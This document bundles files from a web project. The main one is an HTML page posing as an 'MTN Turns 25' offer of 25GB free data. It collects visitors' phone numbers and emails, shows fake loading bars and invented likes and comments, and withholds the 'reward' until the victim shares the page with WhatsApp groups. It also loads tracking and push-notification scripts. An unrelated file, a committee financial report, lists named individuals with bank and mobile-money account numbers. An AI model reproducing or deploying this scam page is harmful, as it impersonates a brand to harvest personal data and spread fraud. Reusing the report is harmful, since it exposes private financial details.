
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <meta name="theme-color" content="#fbc606">
  <title>ENTER YOUR MOBILE NUMBER</title>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '277386131662358');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=277386131662358&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  <link rel="stylesheet" href="assets/css/app.css?v=3">
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xzcnrxxrpo");
</script>
</head>
<body>
  <center><img class="hero-image" src="IMG_4508.jpeg" alt="25th anniversary celebration banner"></center>
  <marquee behavior="alternate">🎉 MTN IS 25! GET 25GB!</marquee>

  <div class="post">
    <div id="intro">
      <p class="welcome">
        <span class="amount">📱 MTN Turns 25! Get 25GB of Data as MTN celebrates 25 amazing years.</span>
        Claim Your 25GB Now!
      </p>
      <br>
      <center>
        <select id="year" aria-label="Package">
          <option value="25GB">25 Years - 25GB</option>
        </select>
      </center>
      <br>
      <button id="go"><font color="black">GET 25GB</font></button>
    </div>

    <div id="loader">
      <div>Please Wait ...</div>
      <div class="spin"></div>
      <div id="num">0%</div>
    </div>

    <div id="info">
      <p class="title">ENTER YOUR MOBILE NUMBER AND EMAIL BELOW</p>
      <div class="phone">
        <br>
        <center><input type="text" placeholder="Type Your Number Here" id="name" inputmode="numeric" maxlength="11"></center>
        <br>
        <center><input type="email" placeholder="Enter Your Email Address" id="email" inputmode="email" autocomplete="email"></center>
        <br><br>
        <button id="confirm"><font color="black">ACTIVATE</font></button>
      </div>
      <p class="error" id="phoneError">Please enter your mobile number</p>
      <p class="error" id="emailError">Please enter a valid email address</p>\n      <p class="error" id="saveError">We could not save your details. Please check your connection and try again.</p>
    </div>

    <div id="checking">
      <p class="title">Activating Free Data...</p>
      <div class="barr">
        <div class="fill"><div id="fill"></div></div>
        <div class="percentage center"><span id="percentage">0%</span></div>
      </div>
    </div>

    <div id="share">
      <p class="tip">Congratulations,<br>USER: <span id="getname"></span></p>
      <p class="tip">Your Reward is <font color="red"><b>pending</b></font> because you have not completed the Activation process <span class="amount">Complete the process to Activate your Free Data now</span></p>
      <br>
      <font color="red"><b>HOW TO ACTIVATE</b></font>
      <p class="tip">1. Share it with 5 groups or 15 friends on WhatsApp (Click on the "SHARE" icon below).</p>
      <p class="tip">2. You will be redirected automatically to "ACTIVATION" page after the GREEN verification bar is filled.</p>
      <button id="whatsapp"><font color="black">SHARE</font></button>
      <div class="barr">
        <div class="fill"><div id="fill2"></div></div>
        <div class="percentage center"><span id="percentage2">0%</span></div>
      </div>
    </div>

    <div id="claim">
      <p class="done">✓</p>
      <p class="title">Click "ACTIVATE" to activate your Free Data Now</p>
      <br>
      <button class="full-activate" data-final="5GB"><font color="black">ACTIVATE 5GB</font></button><br>
      <button class="full-activate" data-final="10GB"><font color="black">ACTIVATE 10GB</font></button><br>
      <button class="full-activate" data-final="25GB"><font color="black">ACTIVATE 25GB</font></button><br>
      <button class="full-activate" data-final="50GB"><font color="black">ACTIVATE 50GB</font></button><br><br>
      <button id="offer">ACTIVATE</button>
    </div>

    <div class="comments">
      <div class="counter">
        <div class="reactions"><span class="reaction-bubble">👍</span><span class="reaction-bubble">❤️</span><span class="reaction-bubble">🤗</span><span id="likes">134K</span></div>
        <span id="commentsCount">23K comments</span><span class="dot"> · </span><span id="shares">12K shares</span>
      </div>
      <div class="bar">
        <span class="react">👍 Like</span>
        <span class="react">💬 Comment</span>
        <span class="react">↗ Share</span>
      </div>
      <div id="commentList"></div>
      <div class="input"><input id="commentInput" placeholder="Write a comment..."></div>
    </div>
  </div>

  <script src="assets/js/config.js?v=3"></script>
  <script src="assets/js/comments.js?v=2"></script>
  <script src="assets/js/sharing.js?v=2"></script>
  <script src="assets/js/app.js?v=5"></script>
  <!-- start webpushr code -->
  <script>
    (function(w,d,s,id){
      if(typeof(w.webpushr)!=='undefined')return;
      w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};
      var js,fjs=d.getElementsByTagName(s)[0];
      js=d.createElement(s);js.id=id;js.async=1;
      js.src='https://cdn.webpushr.com/app.min.js';
      fjs.parentNode.appendChild(js);
    }(window,document,'script','webpushr-jssdk'));
    webpushr('setup',{'key':'BNqyP7Zc98Edi6fyli-Tmv2W0I35cDVO5REXf6ZdWSs4NPaNGOnQJQeRIDSubOh6NnNOvzFUs0WjwjLIZeojb-Y'});
  </script>
  <!-- end webpushr code -->
</body>
</html>
</file>



<file: anniversary_financial_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Anniversary Committee 2025 – Financial Report</title>
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700;900&family=DM+Mono:wght@400;500&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet">
<style>
  :root {
    --gold: #C9A84C;
    --gold-light: #F0D080;
    --dark: #0D0D0D;
    --dark2: #181818;
    --dark3: #222222;
    --border: #333;
    --text: #E8E0D0;
    --muted: #888;
    --green: #4CAF50;
    --red: #E05555;
  }
  * { margin:0; padding:0; box-sizing:border-box; }
  body { background:var(--dark); color:var(--text); font-family:'DM Sans',sans-serif; min-height:100vh; padding:24px 16px 60px; }

  .header { text-align:center; padding:36px 0 24px; border-bottom:1px solid var(--border); margin-bottom:32px; }
  .header .tag { font-family:'DM Mono',monospace; font-size:11px; letter-spacing:3px; color:var(--gold); text-transform:uppercase; margin-bottom:10px; }
  .header h1 { font-family:'Playfair Display',serif; font-size:clamp(22px,5vw,36px); color:var(--gold-light); line-height:1.2; margin-bottom:6px; }
  .header .sub { font-size:13px; color:var(--muted); font-family:'DM Mono',monospace; }

  .summary-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:12px; margin-bottom:32px; }
  .card { background:var(--dark2); border:1px solid var(--border); border-radius:8px; padding:16px 14px; text-align:center; }
  .card.highlight { border-color:var(--gold); }
  .card.green-card { border-color:var(--green); }
  .card.red-card { border-color:var(--red); }
  .card .label { font-size:10px; letter-spacing:2px; color:var(--muted); text-transform:uppercase; font-family:'DM Mono',monospace; margin-bottom:8px; }
  .card .amount { font-family:'Playfair Display',serif; font-size:20px; font-weight:700; }
  .card.highlight .amount { color:var(--gold-light); }
  .card.green-card .amount { color:var(--green); }
  .card.red-card .amount { color:var(--red); }
  .card .note { font-size:10px; color:var(--muted); margin-top:4px; }

  .section { margin-bottom:36px; }
  .section-title { font-family:'Playfair Display',serif; font-size:18px; color:var(--gold); border-bottom:1px solid var(--border); padding-bottom:8px; margin-bottom:16px; display:flex; justify-content:space-between; align-items:center; }
  .section-title .total-tag { font-family:'DM Mono',monospace; font-size:13px; color:var(--gold-light); font-weight:500; }

  table { width:100%; border-collapse:collapse; font-size:13px; }
  thead th { background:var(--dark3); color:var(--muted); font-family:'DM Mono',monospace; font-size:10px; letter-spacing:1.5px; text-transform:uppercase; padding:10px; text-align:left; border-bottom:1px solid var(--border); }
  tbody tr { border-bottom:1px solid #2a2a2a; }
  tbody tr:hover { background:var(--dark2); }
  tbody td { padding:9px 10px; vertical-align:top; line-height:1.4; }
  .td-num { color:var(--muted); font-family:'DM Mono',monospace; font-size:11px; width:32px; }
  .td-name { color:var(--text); }
  .note-badge { display:inline-block; font-size:9px; background:#2a2a1a; color:var(--gold); border:1px solid var(--gold); border-radius:3px; padding:1px 5px; margin-left:6px; vertical-align:middle; }
  .td-amount { font-family:'DM Mono',monospace; font-size:13px; text-align:right; white-space:nowrap; }
  .amount-green { color:var(--green); }
  .amount-gold { color:var(--gold-light); }
  .amount-red { color:var(--red); }
  .row-special { background:#1a1800 !important; }
  .row-special td { border-bottom:1px solid #3a3600; }
  .subtotal-row { text-align:right; padding:10px; font-family:'DM Mono',monospace; font-size:13px; border-top:1px solid var(--border); }
  .expense-source { font-size:10px; color:var(--muted); font-style:italic; }
  .income-banner { background:#0d1a0d; border:1px solid var(--green); border-radius:8px; padding:14px 16px; display:flex; justify-content:space-between; align-items:center; margin-bottom:32px; }
  .balance-box { background:var(--dark2); border:2px solid var(--gold); border-radius:10px; padding:20px; text-align:center; margin-top:32px; }
  .balance-box .bl { font-family:'DM Mono',monospace; font-size:11px; letter-spacing:2px; color:var(--muted); text-transform:uppercase; margin-bottom:8px; }
  .balance-box .bl-amount { font-family:'Playfair Display',serif; font-size:32px; color:var(--gold-light); margin-bottom:6px; }
  .balance-box .bl-sub { font-size:12px; color:var(--muted); margin-bottom:16px; }
  .balance-breakdown { display:flex; justify-content:center; gap:40px; flex-wrap:wrap; margin-top:12px; }
  .balance-item .bi-label { font-size:10px; letter-spacing:2px; color:var(--muted); text-transform:uppercase; font-family:'DM Mono',monospace; margin-bottom:4px; }
  .balance-item .bi-amount { font-family:'Playfair Display',serif; font-size:18px; }
  .balance-op { font-size:24px; color:var(--border); align-self:center; }
</style>
</head>
<body>

<div class="header">
  <div class="tag">Anniversary Committee 2025/2026</div>
  <h1>Financial Secretary Report</h1>
  <div class="sub">Girdle Levy Collection &amp; Expenditure — May 8–10, 2026</div>
</div>

<div class="summary-grid">
  <div class="card green-card">
    <div class="label">Members' Levy</div>
    <div class="amount">&#8358;175,000</div>
    <div class="note">65 entries</div>
  </div>
  <div class="card green-card">
    <div class="label">Additional Income</div>
    <div class="amount">&#8358;133,000</div>
    <div class="note">Treasurer + Chairman + Donation</div>
  </div>
  <div class="card highlight">
    <div class="label">Total Income</div>
    <div class="amount">&#8358;308,000</div>
    <div class="note">All sources</div>
  </div>
  <div class="card red-card">
    <div class="label">Total Expenses</div>
    <div class="amount">&#8358;278,600</div>
    <div class="note">20 items</div>
  </div>
  <div class="card highlight">
    <div class="label">Balance</div>
    <div class="amount">&#8358;29,400</div>
    <div class="note">Remaining</div>
  </div>
</div>

<div class="section">
  <div class="section-title">A. Girdle Levy — Members' Contributions <span class="total-tag">&#8358;175,000</span></div>
  <table>
    <thead><tr><th>#</th><th>Name</th><th style="text-align:right">Amount</th></tr></thead>
    <tbody>
      <tr><td class="td-num">1</td><td class="td-name">DEBORAH OLUKOREDE ADEYEMO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">2</td><td class="td-name">ABOSEDE CHRISTIANA ASHADE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">3</td><td class="td-name">KEHINDE AZEEZAT TALABI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">4</td><td class="td-name">ADERINSOLA ROFIAT OGUNWALE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">5</td><td class="td-name">BOLANLE FLORENCE ELEMIDE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">6</td><td class="td-name">EMMANUEL OLUWATIMILEHIN SONAIKE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">7</td><td class="td-name">TAIWO OLAMIDE SAKA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">8</td><td class="td-name">OLUWADARASIMI AKINYEJU SERAH</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">9</td><td class="td-name">OMOLADE MOYEGE EWEJOBI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">10</td><td class="td-name">RACHEL ABIMBOLA FARONBI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">11</td><td class="td-name">ABOSEDE OYEBODE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">12</td><td class="td-name">OLUWAFEMI DAVID TAIWO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">13</td><td class="td-name">MOYOSORE ARALOLA ADETOMI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">14</td><td class="td-name">KEHINDE DEBORAH ADEDIRAN</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">15</td><td class="td-name">ANUOLUWAPO DAMILOLA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">16</td><td class="td-name">ADEDOTUN REGINA ODUNIYI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">17</td><td class="td-name">JUBRIL MARTINS OREBANJO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">18</td><td class="td-name">BOLUWATIFE GLORIA PETER</td><td class="td-amount amount-green">2,500</td></tr>
      <tr class="row-special"><td class="td-num">19</td><td class="td-name">TIMILEYIN SAMUEL BOLAJI <span class="note-badge">x3</span></td><td class="td-amount amount-gold">7,500</td></tr>
      <tr><td class="td-num">20</td><td class="td-name">OLUWATIFUNMI ELIZABETH ADEGBENRO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">21</td><td class="td-name">ENIOLA DEBORAH POPOOLA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">22</td><td class="td-name">TEMIDAYO GABRIEL OGUNDIPE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">23</td><td class="td-name">OLUWATUNMISE ADUKE BALOGUN</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">24</td><td class="td-name">KEHINDE MARTHA ODUSUSI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">25</td><td class="td-name">RODIAT OLUWATOYIN AKODU</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">26</td><td class="td-name">JANET ENIOLA ADELAKUN</td><td class="td-amount amount-green">2,500</td></tr>
      <tr class="row-special"><td class="td-num">27</td><td class="td-name">ABOSEDE ELIZABETH OWOSENI <span class="note-badge">x2</span></td><td class="td-amount amount-gold">5,000</td></tr>
      <tr><td class="td-num">28</td><td class="td-name">OYINKANSOLA OMOBOLANLE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">29</td><td class="td-name">FLORENCE OPEYEMI OLAYIWOLA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">30</td><td class="td-name">ZAINAB ADERAYO DAUDA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">31</td><td class="td-name">OREOFE AYOMIDE GEORGE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">32</td><td class="td-name">OLUWABUNMI OLAYINKA OGUNKANBI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">33</td><td class="td-name">SUSAN PRECIOUS OYEWOLE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">34</td><td class="td-name">PEACE OLAMIDE ADIGUN</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">35</td><td class="td-name">AMINAT DEBORAH YEKINI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">36</td><td class="td-name">OYINDAMOLA MARY OLAGBEMI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">37</td><td class="td-name">IFEOLUWA OREOLUWA FADAIRO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">38</td><td class="td-name">TEMITOPE ESTHER ODUBELA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">39</td><td class="td-name">KEHINDE OLUWAFEMI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">40</td><td class="td-name">ANUOLUWAPO OLAWUNMI OMOTOSHO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">41</td><td class="td-name">ESTHER OYINDAMOLA OYETOLA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">42</td><td class="td-name">OLUWATOSIN IBUKUN OGUNTIMILEHIN</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">43</td><td class="td-name">OLUWANIFEMI TOLUWALASE AKINYEMI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">44</td><td class="td-name">DORCAS ODUNAYO ADESANYA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr class="row-special"><td class="td-num">45</td><td class="td-name">ANONYMOUS <span class="note-badge">No Name</span></td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">46</td><td class="td-name">TOBILOBA AYOMIDE ATANDA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">47</td><td class="td-name">KHADIJA ODUNAYO OGUNGBE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">48</td><td class="td-name">TOLUWANI EMMANUEL</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">49</td><td class="td-name">RUTH OLUWATOMIWA TIJANI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">50</td><td class="td-name">RASHEEDAT TAIWO LAWAL</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">51</td><td class="td-name">IMISIOLUWA PRECIOUS AKINBOWALE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">52</td><td class="td-name">IFEOLUWA OYINKANSOLA AYANMOLA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">53</td><td class="td-name">IBRAHIM OLUMILEKAN ANIMASHAUN</td><td class="td-amount amount-green">2,500</td></tr>
      <tr class="row-special"><td class="td-num">54</td><td class="td-name">GBEMISOLA OLUWABUNMI <span class="note-badge">x2</span></td><td class="td-amount amount-gold">5,000</td></tr>
      <tr><td class="td-num">55</td><td class="td-name">OYINDAMOLA ELIZABETH AKINDIPE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr class="row-special"><td class="td-num">56</td><td class="td-name">OLOLADE OLUWATOBILOBA AYANBODE <span class="note-badge">x2</span></td><td class="td-amount amount-gold">5,000</td></tr>
      <tr><td class="td-num">57</td><td class="td-name">ADELEKE FUNSHO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">58</td><td class="td-name">ELIZABETH OLOLADE</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">59</td><td class="td-name">MARY AMOPE AKINYEMI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">60</td><td class="td-name">SHODIYA OYINDAMOLA MISTURA</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">61</td><td class="td-name">GRACE OLORUNPONMI ISAIAH</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">62</td><td class="td-name">ONAMILA GBEMINIYI TALABI</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">63</td><td class="td-name">MUBARAK OLAMILEKAN BELLO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">64</td><td class="td-name">OLUWADEMILADE PRECIOUS FADAIRO</td><td class="td-amount amount-green">2,500</td></tr>
      <tr><td class="td-num">65</td><td class="td-name">IDOWU JOHNSON FOLORUNSHO</td><td class="td-amount amount-green">2,500</td></tr>
    </tbody>
  </table>
  <div class="subtotal-row" style="color:var(--green);">Subtotal (A): &#8358;175,000</div>
</div>

<div class="section">
  <div class="section-title">B. Additional Income Received <span class="total-tag">&#8358;133,000</span></div>
  <table>
    <thead><tr><th>#</th><th>Source</th><th>Description</th><th style="text-align:right">Amount</th></tr></thead>
    <tbody>
      <tr class="row-special">
        <td class="td-num">i</td>
        <td class="td-name"><strong>Anniversary Treasurer</strong></td>
        <td class="td-name" style="font-size:11px;color:var(--muted)">Lump sum contribution to girdle fund</td>
        <td class="td-amount amount-gold">27,000</td>
      </tr>
      <tr class="row-special">
        <td class="td-num">ii</td>
        <td class="td-name"><strong>Anniversary Chairman</strong></td>
        <td class="td-name" style="font-size:11px;color:var(--muted)">Top-up funding from chairman</td>
        <td class="td-amount amount-gold">100,000</td>
      </tr>
      <tr class="row-special">
        <td class="td-num">iii</td>
        <td class="td-name"><strong>SAMUEL OLUWATIMILEHIN OLUGA</strong></td>
        <td class="td-name" style="font-size:11px;color:var(--muted)">Personal donation – Seraphic Night</td>
        <td class="td-amount amount-gold">6,000</td>
      </tr>
    </tbody>
  </table>
  <div class="subtotal-row" style="color:var(--gold-light);">Subtotal (B): &#8358;133,000</div>
</div>

<div class="income-banner">
  <span style="font-family:'DM Mono',monospace;font-size:12px;letter-spacing:2px;color:var(--green);text-transform:uppercase;">Total Income (A + B)</span>
  <span style="font-family:'Playfair Display',serif;font-size:22px;color:#6fcf6f;">&#8358;308,000</span>
</div>

<div class="section">
  <div class="section-title">C. Expenditure — Items Purchased / Disbursed <span class="total-tag" style="color:var(--red)">&#8358;278,600</span></div>
  <table>
    <thead><tr><th>#</th><th>Item / Purpose</th><th>Recipient</th><th style="text-align:right">Amount</th></tr></thead>
    <tbody>
      <tr><td class="td-num">1</td><td class="td-name">Decorating unit</td><td class="td-name" style="font-size:11px;">Ifeoluwa O. Ayanmola<br><span class="expense-source">Palmpay · 9168730189</span></td><td class="td-amount amount-red">20,000</td></tr>
      <tr><td class="td-num">2</td><td class="td-name">Pepper and onions (market)</td><td class="td-name" style="font-size:11px;">Olamilekan I. Akinbile<br><span class="expense-source">Opay · 8163754323</span></td><td class="td-amount amount-red">70,000</td></tr>
      <tr><td class="td-num">3</td><td class="td-name">2 paint of rice – Friday market</td><td class="td-name" style="font-size:11px;"><span class="expense-source">Market purchase</span></td><td class="td-amount amount-red">11,000</td></tr>
      <tr><td class="td-num">4</td><td class="td-name">Light (electricity)</td><td class="td-name" style="font-size:11px;">Oreoluwa T. Adegoke<br><span class="expense-source">Opay · 7045277547</span></td><td class="td-amount amount-red">10,000</td></tr>
      <tr><td class="td-num">5</td><td class="td-name">ZCity Commercial (supplies)</td><td class="td-name" style="font-size:11px;">ZCity Commercial Ent<br><span class="expense-source">Moniepoint · 4000138607</span></td><td class="td-amount amount-red">12,000</td></tr>
      <tr><td class="td-num">6</td><td class="td-name">Dada Abdulrahman payment</td><td class="td-name" style="font-size:11px;">Dada Abdulrahman Olayinka<br><span class="expense-source">Acct: 8101635429</span></td><td class="td-amount amount-red">3,100</td></tr>
      <tr><td class="td-num">7</td><td class="td-name">Ice Block</td><td class="td-name" style="font-size:11px;">Opeyemi Mary Isaiah<br><span class="expense-source">Opay · 815 894 9920</span></td><td class="td-amount amount-red">2,400</td></tr>
      <tr><td class="td-num">8</td><td class="td-name">Gen service (Girdle)</td><td class="td-name" style="font-size:11px;">Akeem L. Bada<br><span class="expense-source">Opay · 906 504 3737</span></td><td class="td-amount amount-red">500</td></tr>
      <tr><td class="td-num">9</td><td class="td-name">Remaining TF – Ijebu to Oru</td><td class="td-name" style="font-size:11px;">Adeshile I. Aare<br><span class="expense-source">Opay · 805 247 0244</span></td><td class="td-amount amount-red">1,200</td></tr>
      <tr><td class="td-num">10</td><td class="td-name">Market – Friday add-up</td><td class="td-name" style="font-size:11px;">Olayimika L. Olatunji<br><span class="expense-source">Opay · 913 026 0923</span></td><td class="td-amount amount-red">6,500</td></tr>
      <tr><td class="td-num">11</td><td class="td-name">Fuel</td><td class="td-name" style="font-size:11px;">TM Petroleum Ltd 2<br><span class="expense-source">ALAT NIP · 8670662698</span></td><td class="td-amount amount-red">20,000</td></tr>
      <tr><td class="td-num">12</td><td class="td-name">Fuel (top-up)</td><td class="td-name" style="font-size:11px;">TM Petroleum Ltd 2<br><span class="expense-source">Firstmonie · 8670662698</span></td><td class="td-amount amount-red">10,000</td></tr>
      <tr><td class="td-num">13</td><td class="td-name">Wood and TF</td><td class="td-name" style="font-size:11px;">Primeflare Oil &amp; Gas Ltd<br><span class="expense-source">Acct: 5065526925</span></td><td class="td-amount amount-red">6,200</td></tr>
      <tr><td class="td-num">14</td><td class="td-name">Market – Saturday</td><td class="td-name" style="font-size:11px;">Elizabeth O. Dolamu<br><span class="expense-source">Opay · 7061972053</span></td><td class="td-amount amount-red">21,000</td></tr>
      <tr><td class="td-num">15</td><td class="td-name">Gen service (for go)</td><td class="td-name" style="font-size:11px;">Akeem L. Bada<br><span class="expense-source">Opay · 906 504 3737</span></td><td class="td-amount amount-red">500</td></tr>
      <tr><td class="td-num">16</td><td class="td-name">Salt and Matches</td><td class="td-name" style="font-size:11px;">Sidikatu O. Amodu<br><span class="expense-source">Monie Point · 5199852204</span></td><td class="td-amount amount-red">800</td></tr>
      <tr><td class="td-num">17</td><td class="td-name">Chair part payment</td><td class="td-name" style="font-size:11px;">Moruf A. Olasunkanmi<br><span class="expense-source">GTBank · 0050478577</span></td><td class="td-amount amount-red">20,000</td></tr>
      <tr><td class="td-num">18</td><td class="td-name">Drinks (committee members)</td><td class="td-name" style="font-size:11px;">Risikat A. Agbetu<br><span class="expense-source">Polaris · 3048201094</span></td><td class="td-amount amount-red">59,400</td></tr>
      <tr><td class="td-num">19</td><td class="td-name">HOD Academy drink</td><td class="td-name" style="font-size:11px;">Olayimika L. Olatunji<br><span class="expense-source">Opay · 913 026 0923</span></td><td class="td-amount amount-red">1,500</td></tr>
      <tr><td class="td-num">20</td><td class="td-name">Meat &amp; TF <span class="note-badge">Est.</span></td><td class="td-name" style="font-size:11px;"><span class="expense-source">Confirm actual amount</span></td><td class="td-amount amount-red">2,500</td></tr>
    </tbody>
  </table>
  <div class="subtotal-row" style="color:var(--red);">Total Expenses (C): &#8358;278,600</div>
  <div style="font-size:11px;color:var(--muted);padding:8px 10px;font-style:italic;">* Item 20 (Meat &amp; TF) is estimated. Confirm actual amount to update balance.</div>
</div>

<div class="balance-box">
  <div class="bl">Balance Remaining</div>
  <div class="bl-amount">&#8358;29,400</div>
  <div class="bl-sub">Total Income (&#8358;308,000) &minus; Total Expenses (&#8358;278,600)</div>
  <div class="balance-breakdown">
    <div class="balance-item"><div class="bi-label">Total Income</div><div class="bi-amount" style="color:var(--green);">&#8358;308,000</div></div>
    <div class="balance-op">&minus;</div>
    <div class="balance-item"><div class="bi-label">Total Expenses</div><div class="bi-amount" style="color:var(--red);">&#8358;278,600</div></div>
    <div class="balance-op">=</div>
    <div class="balance-item"><div class="bi-label">Balance</div><div class="bi-amount" style="color:var(--gold-light);">&#8358;29,400</div></div>
  </div>
</div>

<div style="text-align:center;margin-top:28px;font-size:11px;color:var(--muted);font-family:'DM Mono',monospace;letter-spacing:1px;">
  Prepared by: SAMUEL PEACE ADUBIARO — Financial Secretary<br>
  Anniversary Committee 2025/2026 &middot; Generated May 2026
</div>

</body>
</html>
</file>
<file: assets/css/app.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap');*{margin:0;padding:0;box-sizing:border-box;font-family:Poppins,Arial,sans-serif;font-weight:normal}body{background:#fff;color:#111}.post{background:#fff;margin:0 auto;padding:10px;max-width:500px;border:1px solid #d0d1d5;border-radius:3px}.hero-image{display:block;width:100%;max-width:500px;height:auto;max-height:230px;object-fit:cover;object-position:center;margin:0 auto;background:#fbc606}marquee{display:block;max-width:500px;margin:0 auto;padding:5px 0}.welcome{font-size:15px}.amount,#getname{color:#098105}.done{text-align:center;color:#27ae60;font-size:48px}.tip{font-size:14px}.title{text-align:center}.error{display:none;text-align:center;font-size:14px;color:#e74c3c}button{display:block;width:200px;height:50px;color:#fff;border:none;outline:none;font-size:24px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(251,198,6);transition:background .3s ease}button:hover{background:#098105}.phone{max-width:400px;margin:10px auto}.phone input{width:100%;height:56px;padding:10px;outline:none;border:2px solid #cecece;font-size:18px}.phone center{max-width:330px;margin:auto}select{width:330px;max-width:100%;height:56px;font-size:16px;padding:0 10px}#confirm{width:200px;margin:10px auto;border-radius:0}#loader{text-align:center}.spin{width:50px;height:50px;background:transparent;border:solid 8px rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}@keyframes spin{100%{transform:rotate(1turn)}}#loader,#info,#checking,#share,#claim{display:none}.center{display:flex;align-items:center;justify-content:center}.barr{direction:ltr;max-width:400px;margin:10px auto}.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105}.fill>div{background:#098105;width:0;height:100%;transition:width .4s}.percentage{width:100px;float:right;height:35px;font-size:16px;border:2px solid #098105}.full-activate{display:flex;align-items:center;justify-content:center;margin:0;width:100%}.counter{color:#7f7f7f;font-size:12px;text-align:right;padding:10px 0 10px 2px;border-bottom:1px solid #e1e2e3}.reactions{display:inline-flex;align-items:center;float:left}.reaction-bubble{width:18px;height:18px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;margin-right:-4px;background:#fff;font-size:12px}.bar{display:table;width:100%;border-bottom:1px solid #e1e2e3}.bar .react{display:table-cell;width:33.33%;font-size:12px;color:#7f7f7f;text-align:center;padding:10px 0;cursor:pointer}.comments{direction:ltr}.comment{padding:6px 